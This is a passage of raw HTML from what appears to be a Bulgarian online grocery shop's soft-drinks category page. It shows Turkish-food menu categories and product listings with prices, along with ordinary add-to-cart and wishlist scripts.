class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_293">Локман Ефенди </a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_293"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/LOKMAN%20EFENDI/LOGO-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/LOKMAN%20EFENDI/LOGO-250x250.jpg" alt="Локман Ефенди "/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_266">Турска козметика</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_266"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/turkish%20categ./279288-P5UID3-348-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/turkish%20categ./279288-P5UID3-348-250x250.jpg" alt="Турска козметика"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_292">Турски Локуми</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_292"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Turciq/lokum-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/Turciq/lokum-250x250.jpg" alt="Турски Локуми"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_265">Турски перилни препарати</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_265"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/turkish%20categ./2714916-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/turkish%20categ./2714916-250x250.jpg" alt="Турски перилни препарати"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_265_277">Омекотител</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_265_276">Прах за пране</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_265_278">Течни перилни препарати</a></li></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_268">Турски препарати за почистване</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_268"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/turkish%20categ./432951-PE8CBI-72-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/turkish%20categ./432951-PE8CBI-72-250x250.jpg" alt="Турски препарати за почистване"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_267">Турски сладки изделия</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_267"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/turkish%20categ./8401-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/turkish%20categ./8401-250x250.jpg" alt="Турски сладки изделия"/></a><ul></ul></div></div></div><div
class="mega-menu-item xs-50 sm-33 md-25 lg-16 xl-16 menu-image-top "><div><h3><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269">Турски храни</a></h3><div>
<a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269"><img
width="250" height="250" class="lazy" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/turkish%20categ./5561-250x250.jpg" data-default-src="https://rusebag.com/image/cache/catalog/turkish%20categ./5561-250x250.jpg" alt="Турски храни"/></a><ul><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269_275"> Консерви и буркани</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269_270">Зърнени и бобови храни</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269_271">Маслини, зехтин и масла</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269_283">Млечни продукти</a></li><li
data-image="https://rusebag.com/image/cache/no_image-250x250.png"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269_274">Напитки</a></li><li
class="view-more"><a
href="https://rusebag.com/index.php?route=product/category&amp;path=264_269">Виж още</a></li></ul></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-12" class="mega-menu-mixed float-left">
<a
href="https://rusebag.com/index.php?route=product/special" ><span
class="main-menu-text">ПРОМО</span></a>
<span
class="mobile-plus">+</span></li></ul></div></div></div>
</header><div
id="mobile-footer">
<a
id="mobile-phonebox" href="tel:0893299292">
<i
data-icon="" class="icon icon-telephone"></i>
<span
class="call-box">
<span
class="call-number">0893 299 292</span>
<span
class="call-text">
<span
class="title">Пон-Съб:</span><span
class="value"> 09:00 - 18:00 ч.</span></tr>
</span>
</span>
</a></div><div
class="extended-container"><div
id="container" class="container j-container"><ul
class="breadcrumb"><li><a
href="https://rusebag.com/">Начало</a></li><li><a
href="https://rusebag.com/napitki">Напитки</a></li></ul><div
class="row"><div
id="column-left" class="col-sm-3 hidden-xs side-column "><div
class="filters  collapsible categories-filters filter-collapse"><div
class="fbox box"><div
class="fbox-title box-heading">Безалкохолни напитки</div><div
class="fbox-content box-content"><ul><li>
<a
href="https://rusebag.com/voda" class="list-group-item">Вода</a></li><li>
<a
href="https://rusebag.com/naturalni-sokove" class="list-group-item">Натурални сокове</a></li></ul></div></div></div><div
id="journal-super-filter-2" class="journal-sf filter-collapse " data-filters-action="index.php?route=module/journal2_super_filter/filters&amp;module_id=2" data-products-action="index.php?route=module/journal2_super_filter/products&amp;module_id=2" data-route="product/category" data-path="172" data-manufacturer="" data-search="" data-tag=""  data-loading-text="Зареждане..." data-currency-left="" data-currency-right=" лв." data-currency-decimal="," data-currency-thousand="," data-category_id="" data-sub_category="" data-st="E.R.">
<a
class="sf-reset hint--top sf-icon" data-hint="Изчисти"><span
class="sf-reset-text">Изчисти</span><i
class="sf-reset-icon"></i></a>
<input
type="hidden" class="sf-page" value="" /><div
class="box sf-manufacturer sf-list sf-single " data-id="manufacturer"><div
class="box-heading">Марки</div><div
class="box-content"><ul
class=""><li><label><input
data-keyword="дерби" type="checkbox" name="manufacturer" value="1297"><span
class="sf-name">Дерби </span></label></li><li><label><input
data-keyword="кока-кола" type="checkbox" name="manufacturer" value="1010"><span
class="sf-name">КОКА КОЛА </span></label></li></ul></div></div></div> <script>Journal.SuperFilter.init($('#journal-super-filter-2'));</script> </div><div
id="content" class="col-sm-9"><h1 class="heading-title">Безалкохолни напитки</h1><div
class="category-info"><div
class="image"><img
width="250" height="250" src="https://rusebag.com/image/cache/catalog/Дебора/_fuzzy-navel-cocktail-759298-hero-5bc4e64c46e0fb0026baa588-250x250.jpg" alt="Безалкохолни напитки" /></div></div><div
class="refine-images"><div
class="refine-image xs-50 sm-25 md-25 lg-20 xl-20">
<a
href="https://rusebag.com/voda"><img
style="display: block" width="175" height="175" src="https://rusebag.com/image/cache/no_image-175x175.png" alt="Вода"/><span
class="refine-category-name">Вода</span></a></div><div
class="refine-image xs-50 sm-25 md-25 lg-20 xl-20">
<a
href="https://rusebag.com/naturalni-sokove"><img
style="display: block" width="175" height="175" src="https://rusebag.com/image/cache/no_image-175x175.png" alt="Натурални сокове"/><span
class="refine-category-name">Натурални сокове</span></a></div> <script>if(!Journal.isFlexboxSupported){Journal.equalHeight($(".refine-images .refine-image"),'.refine-category-name');}</script> </div><div
class="product-filter"><div
class="limit"><b>Покажи:</b>
<select
onchange="location = this.value;"><option
value="https://rusebag.com/bezalkoholni-napitki?limit=20" selected="selected">20</option><option
value="https://rusebag.com/bezalkoholni-napitki?limit=25">25</option><option
value="https://rusebag.com/bezalkoholni-napitki?limit=50">50</option><option
value="https://rusebag.com/bezalkoholni-napitki?limit=75">75</option><option
value="https://rusebag.com/bezalkoholni-napitki?limit=100">100</option>
</select></div><div
class="sort"><b>Сортирай по:</b>
<select
onchange="location = this.value;"><option
value="https://rusebag.com/bezalkoholni-napitki?sort=p.sort_order&amp;order=ASC">По подразбиране</option><option
value="https://rusebag.com/bezalkoholni-napitki?sort=p.price&amp;order=ASC">Цена (възх.)</option><option
value="https://rusebag.com/bezalkoholni-napitki?sort=p.price&amp;order=DESC">Цена (низх.)</option>
</select></div></div><div
class="row main-products product-grid" data-grid-classes="xs-50 sm-50 md-50 lg-20 xl-20 display-icon block-button"><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=9004" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/%20папка/NOVO/Lemonada_sas_zahar-250x250.jpg" title="Улудаг Лимонада с захар 1л " alt="Улудаг Лимонада с захар 1л " />
</a><div
class="wishlist"><a
onclick="addToWishList('9004');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=9004">Улудаг Лимонада с захар 1л </a></h4><p
class="description">Започнете лятото със свежия вкус на Улудаг лимонада! Нашият 1-литров бутилка напитка със захар е пер..</p><p
class="price">
3,09 лв. / 1,58&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-9004" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('9004');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('9004');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-9004" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('9004', document.getElementById('input-quantity-9004').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('9004');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8994" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/%20папка/Big_Eagle-250x250.png" title="Енергийна напитка Big Eagle 240мл" alt="Енергийна напитка Big Eagle 240мл" />
</a><div
class="wishlist"><a
onclick="addToWishList('8994');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8994">Енергийна напитка Big Eagle 240мл</a></h4><p
class="description">&quot;Добре дошли в света на неограничените възможности с енергийния напитка Big Eagle 240мл!Виж..</p><p
class="price">
0,99 лв. / 0,51&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-8994" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('8994');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('8994');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-8994" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('8994', document.getElementById('input-quantity-8994').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('8994');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8901" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/GUNSEVEN/Gunseven_cernica-250x250.jpg" title="Гюнсевен сок Черница 1л " alt="Гюнсевен сок Черница 1л " />
</a><div
class="wishlist"><a
onclick="addToWishList('8901');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8901">Гюнсевен сок Черница 1л </a></h4><p
class="description">Негазираните напитки обогатени с витамини
..</p><p
class="price">
1,69 лв. / 0,86&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-8901" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('8901');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('8901');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-8901" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('8901', document.getElementById('input-quantity-8901').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('8901');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8900" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/GUNSEVEN/Gunseven_portokal-250x250.jpg" title="Гюнсевен сок Портокал 1л " alt="Гюнсевен сок Портокал 1л " />
</a><div
class="wishlist"><a
onclick="addToWishList('8900');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8900">Гюнсевен сок Портокал 1л </a></h4><p
class="description">Негазираните напитки обогатени с витамини
..</p><p
class="price">
1,69 лв. / 0,86&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-8900" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('8900');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('8900');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-8900" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('8900', document.getElementById('input-quantity-8900').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('8900');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8899" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/GUNSEVEN/Gunseven_mandarina-250x250.jpg" title="Гюнсевен сок Мандарина 1л " alt="Гюнсевен сок Мандарина 1л " />
</a><div
class="wishlist"><a
onclick="addToWishList('8899');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8899">Гюнсевен сок Мандарина 1л </a></h4><p
class="description">Негазираните напитки обогатени с витамини
..</p><p
class="price">
1,69 лв. / 0,86&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-8899" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('8899');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('8899');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-8899" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('8899', document.getElementById('input-quantity-8899').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('8899');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8768" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/CICEK/uludag_portokal-250x250.jpg" title="Улудаг Газос Портокал 500мл " alt="Улудаг Газос Портокал 500мл " />
</a><div
class="wishlist"><a
onclick="addToWishList('8768');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8768">Улудаг Газос Портокал 500мл </a></h4><p
class="description">..</p><p
class="price">
1,29 лв. / 0,66&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-8768" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('8768');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('8768');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-8768" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('8768', document.getElementById('input-quantity-8768').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('8768');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8631" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/simona/meysu%20qbulka-250x250.jpg" title="Нектар Мейсу Ябълка 330 мл. кен" alt="Нектар Мейсу Ябълка 330 мл. кен" />
</a><div
class="wishlist"><a
onclick="addToWishList('8631');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8631">Нектар Мейсу Ябълка 330 мл. кен</a></h4><p
class="description">..</p><p
class="price">
1,59 лв. / 0,81&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-8631" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('8631');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('8631');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-8631" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('8631', document.getElementById('input-quantity-8631').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('8631');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8522" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/CICEK/fanta_500-250x250.jpg" title="Фанта Бъз 500мл " alt="Фанта Бъз 500мл " />
</a><div
class="wishlist"><a
onclick="addToWishList('8522');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8522">Фанта Бъз 500мл </a></h4><p
class="description">..</p><p
class="price">
1,99 лв. / 1,02&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-8522" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('8522');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('8522');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-8522" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('8522', document.getElementById('input-quantity-8522').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('8522');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8521" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/CICEK/fanta_mandarina-250x250.png" title="Фанта Мандарина 500мл " alt="Фанта Мандарина 500мл " />
</a><div
class="wishlist"><a
onclick="addToWishList('8521');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8521">Фанта Мандарина 500мл </a></h4><p
class="description">..</p><p
class="price">
1,99 лв. / 1,02&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-8521" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('8521');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('8521');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-8521" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('8521', document.getElementById('input-quantity-8521').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('8521');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8520" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/CICEK/fanta-250x250.png" title="Фанта Портокал 500мл " alt="Фанта Портокал 500мл " />
</a><div
class="wishlist"><a
onclick="addToWishList('8520');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8520">Фанта Портокал 500мл </a></h4><p
class="description">..</p><p
class="price">
1,99 лв. / 1,02&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-8520" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('8520');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('8520');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-8520" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('8520', document.getElementById('input-quantity-8520').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('8520');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8176" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/2021/Aloe_original-250x250.jpg" title="Алое Вера Оригинал 240мл " alt="Алое Вера Оригинал 240мл " />
</a><div
class="wishlist"><a
onclick="addToWishList('8176');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8176">Алое Вера Оригинал 240мл </a></h4><p
class="description">..</p><p
class="price">
1,39 лв. / 0,71&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-8176" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('8176');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('8176');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-8176" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('8176', document.getElementById('input-quantity-8176').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('8176');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
